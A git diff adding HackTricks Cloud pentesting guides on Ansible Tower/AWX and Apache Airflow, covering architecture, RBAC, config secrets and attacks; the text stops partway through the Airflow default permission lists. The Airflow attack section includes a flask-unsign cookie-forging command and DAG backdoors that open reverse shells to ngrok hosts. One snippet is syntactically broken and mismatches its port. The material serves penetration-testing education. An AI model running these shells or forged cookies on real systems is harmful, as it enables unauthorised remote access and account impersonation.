+ * [DO - Basic Information](pentesting-cloud/digital-ocean-pentesting/do-basic-information.md)
+ * [DO - Permissions for a Pentest](pentesting-cloud/digital-ocean-pentesting/do-permissions-for-a-pentest.md)
+ * [DO - Services](pentesting-cloud/digital-ocean-pentesting/do-services/README.md)
+ * [DO - Apps](pentesting-cloud/digital-ocean-pentesting/do-services/do-apps.md)
+ * [DO - Container Registry](pentesting-cloud/digital-ocean-pentesting/do-services/do-container-registry.md)
+ * [DO - Databases](pentesting-cloud/digital-ocean-pentesting/do-services/do-databases.md)
+ * [DO - Droplets](pentesting-cloud/digital-ocean-pentesting/do-services/do-droplets.md)
+ * [DO - Functions](pentesting-cloud/digital-ocean-pentesting/do-services/do-functions.md)
+ * [DO - Images](pentesting-cloud/digital-ocean-pentesting/do-services/do-images.md)
+ * [DO - Kubernetes (DOKS)](pentesting-cloud/digital-ocean-pentesting/do-services/do-kubernetes-doks.md)
+ * [DO - Networking](pentesting-cloud/digital-ocean-pentesting/do-services/do-networking.md)
+ * [DO - Projects](pentesting-cloud/digital-ocean-pentesting/do-services/do-projects.md)
+ * [DO - Spaces](pentesting-cloud/digital-ocean-pentesting/do-services/do-spaces.md)
+ * [DO - Volumes](pentesting-cloud/digital-ocean-pentesting/do-services/do-volumes.md)
+* [IBM Cloud Pentesting](pentesting-cloud/ibm-cloud-pentesting/README.md)
+ * [IBM - Hyper Protect Crypto Services](pentesting-cloud/ibm-cloud-pentesting/ibm-hyper-protect-crypto-services.md)
+ * [IBM - Hyper Protect Virtual Server](pentesting-cloud/ibm-cloud-pentesting/ibm-hyper-protect-virtual-server.md)
+ * [IBM - Basic Information](pentesting-cloud/ibm-cloud-pentesting/ibm-basic-information.md)
+* [OpenShift Pentesting](pentesting-cloud/openshift-pentesting/README.md)
+ * [OpenShift - Basic information](pentesting-cloud/openshift-pentesting/openshift-basic-information.md)
+ * [Openshift - SCC](pentesting-cloud/openshift-pentesting/openshift-scc.md)
+ * [OpenShift - Jenkins](pentesting-cloud/openshift-pentesting/openshift-jenkins/README.md)
+ * [OpenShift - Jenkins Build Pod Override](pentesting-cloud/openshift-pentesting/openshift-jenkins/openshift-jenkins-build-overrides.md)
+ * [OpenShift - Privilege Escalation](pentesting-cloud/openshift-pentesting/openshift-privilege-escalation/README.md)
+ * [OpenShift - Missing Service Account](pentesting-cloud/openshift-pentesting/openshift-privilege-escalation/openshift-missing-service-account.md)
+ * [OpenShift - Tekton](pentesting-cloud/openshift-pentesting/openshift-privilege-escalation/openshift-tekton.md)
+ * [OpenShift - SCC bypass](pentesting-cloud/openshift-pentesting/openshift-privilege-escalation/openshift-scc-bypass.md)
+
+## 🛫 Pentesting Network Services
+
+* [HackTricks Pentesting Network](https://book.hacktricks.xyz/generic-methodologies-and-resources/pentesting-network)
+* [HackTricks Pentesting Services](https://book.hacktricks.xyz/network-services-pentesting/pentesting-ssh)
diff --git a/pentesting-ci-cd/ansible-tower-awx-automation-controller-security.md b/pentesting-ci-cd/ansible-tower-awx-automation-controller-security.md
new file mode 100644
index 0000000000..8098117c1d
--- /dev/null
+++ b/pentesting-ci-cd/ansible-tower-awx-automation-controller-security.md
@@ -0,0 +1,167 @@
+# Ansible Tower / AWX / Automation controller Security
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## Basic Information
+
+**Ansible Tower** or it's opensource version [**AWX**](https://github.com/ansible/awx) is also known as **Ansible’s user interface, dashboard, and REST API**. With **role-based access control**, job scheduling, and graphical inventory management, you can manage your Ansible infrastructure from a modern UI. Tower’s REST API and command-line interface make it simple to integrate it into current tools and workflows.
+
+**Automation Controller is a newer** version of Ansible Tower with more capabilities.
+
+### Differences
+
+According to [**this**](https://blog.devops.dev/ansible-tower-vs-awx-under-the-hood-65cfec78db00), the main differences between Ansible Tower and AWX is the received support and the Ansible Tower has additional features such as role-based access control, support for custom APIs, and user-defined workflows.
+
+### Tech Stack
+
+* **Web Interface**: This is the graphical interface where users can manage inventories, credentials, templates, and jobs. It's designed to be intuitive and provides visualizations to help with understanding the state and results of your automation jobs.
+* **REST API**: Everything you can do in the web interface, you can also do via the REST API. This means you can integrate AWX/Tower with other systems or script actions that you'd typically perform in the interface.
+* **Database**: AWX/Tower uses a database (typically PostgreSQL) to store its configuration, job results, and other necessary operational data.
+* **RabbitMQ**: This is the messaging system used by AWX/Tower to communicate between the different components, especially between the web service and the task runners.
+* **Redis**: Redis serves as a cache and a backend for the task queue.
+
+### Logical Components
+
+* **Inventories**: An inventory is a **collection of hosts (or nodes)** against which **jobs** (Ansible playbooks) can be **run**. AWX/Tower allows you to define and group your inventories and also supports dynamic inventories which can **fetch host lists from other systems** like AWS, Azure, etc.
+* **Projects**: A project is essentially a **collection of Ansible playbooks** sourced from a **version control system** (like Git) to pull the latest playbooks when needed..
+* **Templates**: Job templates define **how a particular playbook will be run**, specifying the **inventory**, **credentials**, and other **parameters** for the job.
+* **Credentials**: AWX/Tower provides a secure way to **manage and store secrets, such as SSH keys, passwords, and API tokens**. These credentials can be associated with job templates so that playbooks have the necessary access when they run.
+* **Task Engine**: This is where the magic happens. The task engine is built on Ansible and is responsible for **running the playbooks**. Jobs are dispatched to the task engine, which then runs the Ansible playbooks against the designated inventory using the specified credentials.
+* **Schedulers and Callbacks**: These are advanced features in AWX/Tower that allow **jobs to be scheduled** to run at specific times or triggered by external events.
+* **Notifications**: AWX/Tower can send notifications based on the success or failure of jobs. It supports various means of notifications such as emails, Slack messages, webhooks, etc.
+* **Ansible Playbooks**: Ansible playbooks are configuration, deployment, and orchestration tools. They describe the desired state of systems in an automated, repeatable way. Written in YAML, playbooks use Ansible's declarative automation language to describe configurations, tasks, and steps that need to be executed.
+
+### Job Execution Flow
+
+1. **User Interaction**: A user can interact with AWX/Tower either through the **Web Interface** or the **REST API**. These provide front-end access to all the functionalities offered by AWX/Tower.
+2. **Job Initiation**:
+ * The user, via the Web Interface or API, initiates a job based on a **Job Template**.
+ * The Job Template includes references to the **Inventory**, **Project** (containing the playbook), and **Credentials**.
+ * Upon job initiation, a request is sent to the AWX/Tower backend to queue the job for execution.
+3. **Job Queuing**:
+ * **RabbitMQ** handles the messaging between the web component and the task runners. Once a job is initiated, a message is dispatched to the task engine using RabbitMQ.
+ * **Redis** acts as the backend for the task queue, managing queued jobs awaiting execution.
+4. **Job Execution**:
+ * The **Task Engine** picks up the queued job. It retrieves the necessary information from the **Database** about the job's associated playbook, inventory, and credentials.
+ * Using the retrieved Ansible playbook from the associated **Project**, the Task Engine runs the playbook against the specified **Inventory** nodes using the provided **Credentials**.
+ * As the playbook runs, its execution output (logs, facts, etc.) gets captured and stored in the **Database**.
+5. **Job Results**:
+ * Once the playbook finishes running, the results (success, failure, logs) are saved to the **Database**.
+ * Users can then view the results through the Web Interface or query them via the REST API.
+ * Based on job outcomes, **Notifications** can be dispatched to inform users or external systems about the job's status. Notifications could be emails, Slack messages, webhooks, etc.
+6. **External Systems Integration**:
+ * **Inventories** can be dynamically sourced from external systems, allowing AWX/Tower to pull in hosts from sources like AWS, Azure, VMware, and more.
+ * **Projects** (playbooks) can be fetched from version control systems, ensuring the use of up-to-date playbooks during job execution.
+ * **Schedulers and Callbacks** can be used to integrate with other systems or tools, making AWX/Tower react to external triggers or run jobs at predetermined times.
+
+### AWX lab creation for testing
+
+[**Following the docs**](https://github.com/ansible/awx/blob/devel/tools/docker-compose/README.md) it's possible to use docker-compose to run AWX:
+
+{% code overflow="wrap" %}
+```bash
+git clone -b x.y.z https://github.com/ansible/awx.git # Get in x.y.z the latest release version
+
+cd awx
+
+# Build
+make docker-compose-build
+
+# Run
+make docker-compose
+
+# Or to create a more complex env
+MAIN_NODE_TYPE=control EXECUTION_NODE_COUNT=2 COMPOSE_TAG=devel make docker-compose
+
+# Clean and build the UI
+docker exec tools_awx_1 make clean-ui ui-devel
+
+# Once migrations are completed and the UI is built, you can begin using AWX. The UI can be reached in your browser at https://localhost:8043/#/home, and the API can be found at https://localhost:8043/api/v2.
+
+# Create an admin user
+docker exec -ti tools_awx_1 awx-manage createsuperuser
+
+# Load demo data
+docker exec tools_awx_1 awx-manage create_preload_data
+```
+{% endcode %}
+
+## RBAC
+
+### Supported roles
+
+The most privileged role is called **System Administrator**. Anyone with this role can **modify anything**.
+
+From a **white box security** review, you would need the **System Auditor role**, which allow to **view all system data** but cannot make any changes. Another option would be to get the **Organization Auditor role**, but it would be better to get the other one.
+
+
+
+Expand this to get detailed description of available roles
+
+1. **System Administrator**:
+ * This is the superuser role with permissions to access and modify any resource in the system.
+ * They can manage all organizations, teams, projects, inventories, job templates, etc.
+2. **System Auditor**:
+ * Users with this role can view all system data but cannot make any changes.
+ * This role is designed for compliance and oversight.
+3. **Organization Roles**:
+ * **Admin**: Full control over the organization's resources.
+ * **Auditor**: View-only access to the organization's resources.
+ * **Member**: Basic membership in an organization without any specific permissions.
+ * **Execute**: Can run job templates within the organization.
+ * **Read**: Can view the organization’s resources.
+4. **Project Roles**:
+ * **Admin**: Can manage and modify the project.
+ * **Use**: Can use the project in a job template.
+ * **Update**: Can update project using SCM (source control).
+5. **Inventory Roles**:
+ * **Admin**: Can manage and modify the inventory.
+ * **Ad Hoc**: Can run ad hoc commands on the inventory.
+ * **Update**: Can update the inventory source.
+ * **Use**: Can use the inventory in a job template.
+ * **Read**: View-only access.
+6. **Job Template Roles**:
+ * **Admin**: Can manage and modify the job template.
+ * **Execute**: Can run the job.
+ * **Read**: View-only access.
+7. **Credential Roles**:
+ * **Admin**: Can manage and modify the credentials.
+ * **Use**: Can use the credentials in job templates or other relevant resources.
+ * **Read**: View-only access.
+8. **Team Roles**:
+ * **Member**: Part of the team but without any specific permissions.
+ * **Admin**: Can manage the team's members and associated resources.
+9. **Workflow Roles**:
+ * **Admin**: Can manage and modify the workflow.
+ * **Execute**: Can run the workflow.
+ * **Read**: View-only access.
+
+
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-ci-cd/apache-airflow-security/README.md b/pentesting-ci-cd/apache-airflow-security/README.md
new file mode 100644
index 0000000000..fac6233fbf
--- /dev/null
+++ b/pentesting-ci-cd/apache-airflow-security/README.md
@@ -0,0 +1,201 @@
+# Apache Airflow Security
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+### Basic Information
+
+[**Apache Airflow**](https://airflow.apache.org) serves as a platform for **orchestrating and scheduling data pipelines or workflows**. The term "orchestration" in the context of data pipelines signifies the process of arranging, coordinating, and managing complex data workflows originating from various sources. The primary purpose of these orchestrated data pipelines is to furnish processed and consumable data sets. These data sets are extensively utilized by a myriad of applications, including but not limited to business intelligence tools, data science and machine learning models, all of which are foundational to the functioning of big data applications.
+
+Basically, Apache Airflow will allow you to **schedule the execution of code when something** (event, cron) **happens**.
+
+### Local Lab
+
+#### Docker-Compose
+
+You can use the **docker-compose config file from** [**https://raw.githubusercontent.com/apache/airflow/main/docs/apache-airflow/start/docker-compose.yaml**](https://raw.githubusercontent.com/apache/airflow/main/docs/apache-airflow/start/docker-compose.yaml) to launch a complete apache airflow docker environment. (If you are in MacOS make sure to give at least 6GB of RAM to the docker VM).
+
+#### Minikube
+
+One easy way to **run apache airflo**w is to run it **with minikube**:
+
+```bash
+helm repo add airflow-stable https://airflow-helm.github.io/charts
+helm repo update
+helm install airflow-release airflow-stable/airflow
+# Some information about how to aceess the web console will appear after this command
+
+# Use this command to delete it
+helm delete airflow-release
+```
+
+### Airflow Configuration
+
+Airflow might store **sensitive information** in its configuration or you can find weak configurations in place:
+
+{% content-ref url="airflow-configuration.md" %}
+[airflow-configuration.md](airflow-configuration.md)
+{% endcontent-ref %}
+
+### Airflow RBAC
+
+Before start attacking Airflow you should understand **how permissions work**:
+
+{% content-ref url="airflow-rbac.md" %}
+[airflow-rbac.md](airflow-rbac.md)
+{% endcontent-ref %}
+
+### Attacks
+
+#### Web Console Enumeration
+
+If you have **access to the web console** you might be able to access some or all of the following information:
+
+* **Variables** (Custom sensitive information might be stored here)
+* **Connections** (Custom sensitive information might be stored here)
+ * Access them in `http:///connection/list/`
+* [**Configuration**](./#airflow-configuration) (Sensitive information like the **`secret_key`** and passwords might be stored here)
+* List **users & roles**
+* **Code of each DAG** (which might contain interesting info)
+
+#### Retrieve Variables Values
+
+Variables can be stored in Airflow so the **DAGs** can **access** their values. It's similar to secrets of other platforms. If you have **enough permissions** you can access them in the GUI in `http:///variable/list/`.\
+Airflow by default will show the value of the variable in the GUI, however, according to [**this**](https://marclamberti.com/blog/variables-with-apache-airflow/) it's possible to set a **list of variables** whose **value** will appear as **asterisks** in the **GUI**.
+
+.png>)
+
+However, these **values** can still be **retrieved** via **CLI** (you need to have DB access), **arbitrary DAG** execution, **API** accessing the variables endpoint (the API needs to be activated), and **even the GUI itself!**\
+To access those values from the GUI just **select the variables** you want to access and **click on Actions -> Export**.\
+Another way is to perform a **bruteforce** to the **hidden value** using the **search filtering** it until you get it:
+
+.png>)
+
+#### Privilege Escalation
+
+If the **`expose_config`** configuration is set to **True**, from the **role User** and **upwards** can **read** the **config in the web**. In this config, the **`secret_key`** appears, which means any user with this valid they can **create its own signed cookie to impersonate any other user account**.
+
+```bash
+flask-unsign --sign --secret '' --cookie "{'_fresh': True, '_id': '12345581593cf26619776d0a1e430c412171f4d12a58d30bef3b2dd379fc8b3715f2bd526eb00497fcad5e270370d269289b65720f5b30a39e5598dad6412345', '_permanent': True, 'csrf_token': '09dd9e7212e6874b104aad957bbf8072616b8fbc', 'dag_status_filter': 'all', 'locale': 'en', 'user_id': '1'}"
+```
+
+#### DAG Backdoor (RCE in Airflow worker)
+
+If you have **write access** to the place where the **DAGs are saved**, you can just **create one** that will send you a **reverse shell.**\
+Note that this reverse shell is going to be executed inside an **airflow worker container**:
+
+```python
+import pendulum
+from airflow import DAG
+from airflow.operators.bash import BashOperator
+
+with DAG(
+ dag_id='rev_shell_bash',
+ schedule_interval='0 0 * * *',
+ start_date=pendulum.datetime(2021, 1, 1, tz="UTC"),
+) as dag:
+ run = BashOperator(
+ task_id='run',
+ bash_command='bash -i >& /dev/tcp/8.tcp.ngrok.io/11433 0>&1',
+ )
+```
+
+```python
+import pendulum, socket, os, pty
+from airflow import DAG
+from airflow.operators.python import PythonOperator
+
+def rs(rhost, port):
+ s = socket.socket()
+ s.connect((rhost, port))
+ [os.dup2(s.fileno(),fd) for fd in (0,1,2)]
+ pty.spawn("/bin/sh")
+
+with DAG(
+ dag_id='rev_shell_python',
+ schedule_interval='0 0 * * *',
+ start_date=pendulum.datetime(2021, 1, 1, tz="UTC"),
+) as dag:
+ run = PythonOperator(
+ task_id='rs_python',
+ python_callable=rs,
+ op_kwargs={"rhost":"8.tcp.ngrok.io", "port": 11433}
+ )
+```
+
+#### DAG Backdoor (RCE in Airflow scheduler)
+
+If you set something to be **executed in the root of the code**, at the moment of this writing, it will be **executed by the scheduler** after a couple of seconds after placing it inside the DAG's folder.
+
+```python
+import pendulum, socket, os, pty
+from airflow import DAG
+from airflow.operators.python import PythonOperator
+
+def rs(rhost, port):
+ s = socket.socket()
+ s.connect((rhost, port))
+ [os.dup2(s.fileno(),fd) for fd in (0,1,2)]
+ pty.spawn("/bin/sh")
+
+rs("2.tcp.ngrok.io", 14403)
+
+with DAG(
+ dag_id='rev_shell_python2',
+ schedule_interval='0 0 * * *',
+ start_date=pendulum.datetime(2021, 1, 1, tz="UTC"),
+) as dag:
+ run = PythonOperator(
+ task_id='rs_python2',
+ python_callable=rs,
+ op_kwargs={"rhost":"2.tcp.ngrok.io", "port": 144}
+```
+
+#### DAG Creation
+
+If you manage to **compromise a machine inside the DAG cluster**, you can create new **DAGs scripts** in the `dags/` folder and they will be **replicated in the rest of the machines** inside the DAG cluster.
+
+#### DAG Code Injection
+
+When you execute a DAG from the GUI you can **pass arguments** to it.\
+Therefore, if the DAG is not properly coded it could be **vulnerable to Command Injection.**\
+That is what happened in this CVE: [https://www.exploit-db.com/exploits/49927](https://www.exploit-db.com/exploits/49927)
+
+All you need to know to **start looking for command injections in DAGs** is that **parameters** are **accessed** with the code **`dag_run.conf.get("param_name")`**.
+
+Moreover, the same vulnerability might occur with **variables** (note that with enough privileges you could **control the value of the variables** in the GUI). Variables are **accessed with**:
+
+```python
+from airflow.models import Variable
+[...]
+foo = Variable.get("foo")
+```
+
+If they are used for example inside a a bash command, you could perform a command injection.
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-ci-cd/apache-airflow-security/airflow-configuration.md b/pentesting-ci-cd/apache-airflow-security/airflow-configuration.md
new file mode 100644
index 0000000000..2508f970fc
--- /dev/null
+++ b/pentesting-ci-cd/apache-airflow-security/airflow-configuration.md
@@ -0,0 +1,137 @@
+# Airflow Configuration
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## Configuration File
+
+**Apache Airflow** generates a **config file** in all the airflow machines called **`airflow.cfg`** in the home of the airflow user. This config file contains configuration information and **might contain interesting and sensitive information.**
+
+**There are two ways to access this file: By compromising some airflow machine, or accessing the web console.**
+
+Note that the **values inside the config file** **might not be the ones used**, as you can overwrite them setting env variables such as `AIRFLOW__WEBSERVER__EXPOSE_CONFIG: 'true'`.
+
+If you have access to the **config file in the web server**, you can check the **real running configuration** in the same page the config is displayed.\
+If you have **access to some machine inside the airflow env**, check the **environment**.
+
+Some interesting values to check when reading the config file:
+
+### \[api]
+
+* **`access_control_allow_headers`**: This indicates the **allowed** **headers** for **CORS**
+* **`access_control_allow_methods`**: This indicates the **allowed methods** for **CORS**
+* **`access_control_allow_origins`**: This indicates the **allowed origins** for **CORS**
+* **`auth_backend`**: [**According to the docs**](https://airflow.apache.org/docs/apache-airflow/stable/security/api.html) a few options can be in place to configure who can access to the API:
+ * `airflow.api.auth.backend.deny_all`: **By default nobody** can access the API
+ * `airflow.api.auth.backend.default`: **Everyone can** access it without authentication
+ * `airflow.api.auth.backend.kerberos_auth`: To configure **kerberos authentication**
+ * `airflow.api.auth.backend.basic_auth`: For **basic authentication**
+ * `airflow.composer.api.backend.composer_auth`: Uses composers authentication (GCP) (from [**here**](https://cloud.google.com/composer/docs/access-airflow-api)).
+ * `composer_auth_user_registration_role`: This indicates the **role** the **composer user** will get inside **airflow** (**Op** by default).
+ * You can also **create you own authentication** method with python.
+* **`google_key_path`:** Path to the **GCP service account key**
+
+### **\[atlas]**
+
+* **`password`**: Atlas password
+* **`username`**: Atlas username
+
+### \[celery]
+
+* **`flower_basic_auth`** : Credentials (_user1:password1,user2:password2_)
+* **`result_backend`**: Postgres url which may contain **credentials**.
+* **`ssl_cacert`**: Path to the cacert
+* **`ssl_cert`**: Path to the cert
+* **`ssl_key`**: Path to the key
+
+### \[core]
+
+* **`dag_discovery_safe_mode`**: Enabled by default. When discovering DAGs, ignore any files that don’t contain the strings `DAG` and `airflow`.
+* **`fernet_key`**: Key to store encrypted variables (symmetric)
+* **`hide_sensitive_var_conn_fields`**: Enabled by default, hide sensitive info of connections.
+* **`security`**: What security module to use (for example kerberos)
+
+### \[dask]
+
+* **`tls_ca`**: Path to ca
+* **`tls_cert`**: Part to the cert
+* **`tls_key`**: Part to the tls key
+
+### \[kerberos]
+
+* **`ccache`**: Path to ccache file
+* **`forwardable`**: Enabled by default
+
+### \[logging]
+
+* **`google_key_path`**: Path to GCP JSON creds.
+
+### \[secrets]
+
+* **`backend`**: Full class name of secrets backend to enable
+* **`backend_kwargs`**: The backend\_kwargs param is loaded into a dictionary and passed to **init** of secrets backend class.
+
+### \[smtp]
+
+* **`smtp_password`**: SMTP password
+* **`smtp_user`**: SMTP user
+
+### \[webserver]
+
+* **`cookie_samesite`**: By default it's **Lax**, so it's already the weakest possible value
+* **`cookie_secure`**: Set **secure flag** on the the session cookie
+* **`expose_config`**: By default is False, if true, the **config** can be **read** from the web **console**
+* **`expose_stacktrace`**: By default it's True, it will show **python tracebacks** (potentially useful for an attacker)
+* **`secret_key`**: This is the **key used by flask to sign the cookies** (if you have this you can **impersonate any user in Airflow**)
+* **`web_server_ssl_cert`**: **Path** to the **SSL** **cert**
+* **`web_server_ssl_key`**: **Path** to the **SSL** **Key**
+* **`x_frame_enabled`**: Default is **True**, so by default clickjacking isn't possible
+
+### Web Authentication
+
+By default **web authentication** is specified in the file **`webserver_config.py`** and is configured as
+
+```bash
+AUTH_TYPE = AUTH_DB
+```
+
+Which means that the **authentication is checked against the database**. However, other configurations are possible like
+
+```bash
+AUTH_TYPE = AUTH_OAUTH
+```
+
+To leave the **authentication to third party services**.
+
+However, there is also an option to a**llow anonymous users access**, setting the following parameter to the **desired role**:
+
+```bash
+AUTH_ROLE_PUBLIC = 'Admin'
+```
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-ci-cd/apache-airflow-security/airflow-rbac.md b/pentesting-ci-cd/apache-airflow-security/airflow-rbac.md
new file mode 100644
index 0000000000..94580b7b0d
--- /dev/null
+++ b/pentesting-ci-cd/apache-airflow-security/airflow-rbac.md
@@ -0,0 +1,69 @@
+# Airflow RBAC
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## RBAC
+
+(From the docs)\[https://airflow.apache.org/docs/apache-airflow/stable/security/access-control.html]: Airflow ships with a **set of roles by default**: **Admin**, **User**, **Op**, **Viewer**, and **Public**. **Only `Admin`** users could **configure/alter the permissions for other roles**. But it is not recommended that `Admin` users alter these default roles in any way by removing or adding permissions to these roles.
+
+* **`Admin`** users have all possible permissions.
+* **`Public`** users (anonymous) don’t have any permissions.
+* **`Viewer`** users have limited viewer permissions (only read). It **cannot see the config.**
+* **`User`** users have `Viewer` permissions plus additional user permissions that allows him to manage DAGs a bit. He **can see the config file**
+* **`Op`** users have `User` permissions plus additional op permissions.
+
+Note that **admin** users can **create more roles** with more **granular permissions**.
+
+Also note that the only default role with **permission to list users and roles is Admin, not even Op** is going to be able to do that.
+
+### Default Permissions
+
+These are the default permissions per default role:
+
+* **Admin**
+
+\[can delete on Connections, can read on Connections, can edit on Connections, can create on Connections, can read on DAGs, can edit on DAGs, can delete on DAGs, can read on DAG Runs, can read on Task Instances, can edit on Task Instances, can delete on DAG Runs, can create on DAG Runs, can edit on DAG Runs, can read on Audit Logs, can read on ImportError, can delete on Pools, can read on Pools, can edit on Pools, can create on Pools, can read on Providers, can delete on Variables, can read on Variables, can edit on Variables, can create on Variables, can read on XComs, can read on DAG Code, can read on Configurations, can read on Plugins, can read on Roles, can read on Permissions, can delete on Roles, can edit on Roles, can create on Roles, can read on Users, can create on Users, can edit on Users, can delete on Users, can read on DAG Dependencies, can read on Jobs, can read on My Password, can edit on My Password, can read on My Profile, can edit on My Profile, can read on SLA Misses, can read on Task Logs, can read on Website, menu access on Browse, menu access on DAG Dependencies, menu access on DAG Runs, menu access on Documentation, menu access on Docs, menu access on Jobs, menu access on Audit Logs, menu access on Plugins, menu access on SLA Misses, menu access on Task Instances, can create on Task Instances, can delete on Task Instances, menu access on Admin, menu access on Configurations, menu access on Connections, menu access on Pools, menu access on Variables, menu access on XComs, can delete on XComs, can read on Task Reschedules, menu access on Task Reschedules, can read on Triggers, menu access on Triggers, can read on Passwords, can edit on Passwords, menu access on List Users, menu access on Security, menu access on List Roles, can read on User Stats Chart, menu access on User's Statistics, menu access on Base Permissions, can read on View Menus, menu access on Views/Menus, can read on Permission Views, menu access on Permission on Views/Menus, can get on MenuApi, menu access on Providers, can create on XComs]
+
+* **Op**
+
+\[can delete on Connections, can read on Connections, can edit on Connections, can create on Connections, can read on DAGs, can edit on DAGs, can delete on DAGs, can read on DAG Runs, can read on Task Instances, can edit on Task Instances, can delete on DAG Runs, can create on DAG Runs, can edit on DAG Runs, can read on Audit Logs, can read on ImportError, can delete on Pools, can read on Pools, can edit on Pools, can create on Pools, can read on Providers, can delete on Variables, can read on Variables, can edit on Variables, can create on Variables, can read on XComs, can read on DAG Code, can read on Configurations, can read on Plugins, can read on DAG Dependencies, can read on Jobs, can read on My Password, can edit on My Password, can read on My Profile, can edit on My Profile, can read on SLA Misses, can read on Task Logs, can read on Website, menu access on Browse, menu access on DAG Dependencies, menu access on DAG Runs, menu access on Documentation, menu access on Docs, menu access on Jobs, menu access on Audit Logs, menu access on Plugins, menu access on SLA Misses, menu access on Task Instances, can create on Task Instances, can delete on Task Instances, menu access on Admin, menu access on Configurations, menu access on Connections, menu access on Pools, menu access on Variables, menu access on XComs, can delete on XComs]
+
+* **User**
+
